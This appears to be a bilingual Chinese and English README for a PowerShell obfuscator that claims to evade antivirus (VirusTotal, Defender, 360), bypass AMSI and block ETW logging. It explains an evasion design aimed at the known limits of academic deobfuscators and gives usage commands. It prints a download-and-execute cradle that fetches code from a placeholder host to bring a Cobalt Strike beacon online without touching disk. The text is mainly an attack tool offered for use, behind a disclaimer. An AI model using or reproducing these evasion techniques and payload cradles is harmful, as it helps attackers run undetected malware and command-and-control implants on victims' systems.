简单有效的powershell免杀混淆的小工具,VT全绿,可过Defender、360等,可执行上线cobaltstrike等操作。
AMSI混淆绕过+ETW混淆block+powershell命令混淆绕过。
请勿使用于任何非法用途,由此产生的后果自行承担。
上述测试环境均为实体机。
A simple and effective powershell obfuscaiton tool bypass Anti-Virus, VT.
AMSI-bypass obfuscation + ETW-block obfuscation + powershell command obfuscation.
Please do not use it for any illegal purpose, and the consequences arising therefrom shall be borne by yourself.
这段时间看了看powershell反混淆相关的内容与论文,目前反混淆效果最好的应该是2022年qax的《Invoke-Deobfuscation: AST-Based and Semantics-Preserving Deobfuscation for PowerShell Scripts》,该论文延续了19年CCS浙大的思路并进行了改进,使用了变量追踪并在AST层面上进行了invoke解混淆,比defender和VT的效果好不少。
不过论文中也提到了当前powershell反混淆研究的难点,一个是自定义function加密解不开,一个是很难去追踪循环中的变量。
由于部分的反混淆工具会在AST层面上进行反混淆的工作,因此powershell自带的大部分加密解密/编码解码的函数是形同虚设的,如[System.Convert]::FromBase64String等。应该尽可能去使用自定义的加密解密的function。
这里针对这两个学术界研究的难点,写了一个简单的powershell混淆器,事实证明效果确实也不错。具体思路如下:
1、自定义加密解密function,function中进行字符串的逆序(逆序没有用powershell自带的函数,防止AST层面上解混淆)与字符的+-运算(不使用异或运算的原因是defender对-bxor监控很严格)。
2、对上述function进行几次循环的运算。
3、为了能让字符有效地输出,最后用base64编码了一下(即便在AST层面上解开也无所谓,因为解开了的内容仍是混淆之后的)。
同时对AMSI绕过与ETW block与powershell命令进行了混淆。
这里仅仅实现了一个简单的混淆器demo,可以自由发挥,后续要是有时间的话我会继续完善。
实验了一下,用qax的反混淆工具与Unit42团队的反混淆工具都是解不开的。
The tool with the best anti-obfuscation effect at present should be《Invoke-Deobfuscation: AST-Based and Semantics-Preserving Deobfuscation for PowerShell Scripts》. This paper uses variable tracking and invoke de-obfuscation at the AST level, the effect is much better than that of defender and VT.
However, this paper also mentioned the difficulties of the current powershell anti-obfuscation research. One is that the custom function encryption cannot be de-obfuscated, and the other is that it is difficult to track the variables in the loop.
Since some de-obfuscation tools de-obfuscates at the AST level, most of the encryption/encoding functions that come with powershell are useless, such as [System.Convert]::FromBase64String and so on. You should use custom encryption and decryption functions as much as possible.
Aiming at the difficulties of these the academic research, I wrote a simple powershell obfuscator, and it turns out that the result is really good. The specific ideas are as follows:
-
Customize the encryption and decryption function. In the function, reverse the string (reversing string does not use the function that comes with powershell to prevent de-confusing at the AST level) and the +- operation of characters (the reason why the XOR operation is not used here is that the defender monitors -bxor strictly).
-
Perform several loop operations on the encryption and decryption function.
-
In order to allow the characters to be effectively output, it is finally encoded with base64 (even if it is decoded at the AST level, it does not matter, because the decoded content is still obfuscated).
This tool implements AMSI-bypass obfuscation, ETW-block obfuscation and powershell command obfuscation.
./powershell-obfuscation.ps1 -c "whoami" 来混淆命令 obfuscates command
./powershell-obfuscation.ps1 -f "filename" 来混淆指定的文件 obfuscates specific file
结果会输出在当前目录下的bypass.ps1中
The result can be found in bypass.ps1.
以cs的beacon.ps1为例
Take beacon.ps1 as an example
同样可以来混淆 IEX ((new-object net.webclient).downloadstring('http://ip:port/a'))
上线cs可以混淆beacon.ps1然后落地来执行,也可以直接混淆cs的iex下载一句话来不落地执行。
混淆前VT如下:
混淆后VT如下:
上线: